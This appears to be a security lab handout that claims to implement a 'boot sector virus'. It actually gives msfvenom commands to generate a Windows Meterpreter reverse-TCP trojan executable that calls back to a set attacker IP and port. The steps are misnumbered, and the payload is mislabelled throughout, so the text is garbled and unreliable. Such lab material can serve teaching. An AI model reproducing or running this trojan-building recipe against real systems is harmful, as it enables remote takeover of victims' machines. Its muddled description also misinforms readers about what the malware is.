**IMPLEMENT THE BOOT SECTOR VIRUS**

**AIM:**

To implement boot sector virus.

**PROCEDURE:**

**Select Root Terminal Emulator**

**Step 1: Update and Upgrade Kali Linux**

Open the terminal and type in : **sudo apt-get update**

Next, type in: **sudo apt-get upgrade**

**Step 3: Fix any errors**

If you see this, it means that bundler is either set up incorrectly or hasn’t been updated.

To fix this, change the current directory (file) to usr/share/metasploit-framework by typing in:

**>> cd /usr/share/metasploit-framework/**

from the root directory. If you make a mistake, you can type in  **>> cd ..** to go back to the previous directory or type in any directory after cd to go there.

**3**.Now that we are in the metasploit-framework directory, type in  **>> gem install bundler** to install bundler, then type in

**>> bundle install**

**4**.If bundler is not the correct version, you should get a message telling you which version to install (in this case it was 1.17.3). Type in  **>> gem install bundler:[version number]** and then type in : **gem update –system**

After all of that, everything should work perfectly.

**>> cd /root** to go back to the root directory.

**Step 2: Open exploit software**

Open up the terminal and type in : **msfvenom**

**Step 4: Choose our payload**

To see a list of payloads : **msfvenom -l payload**

**Step 5:** Customize our payload

**msfvenom –list-options -p windows/meterpreter/reverse_tcp**

**Step 6:** Generate the virus

Now that we have our payload, ip address, and port number, we have all the information that we need.

Type in:

Syntax:

**msfvenom -p [payload] LHOST=[your ip address] LPORT=[the port number] -f [file type] > [path] Example**

**msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.253 LPORT=4444 -f exe > trojan.exe**

If we look in our files using ls, we see that our new file pops up.

OUTPUT:







RESULT:

Hence boost sector virus implemented successfully.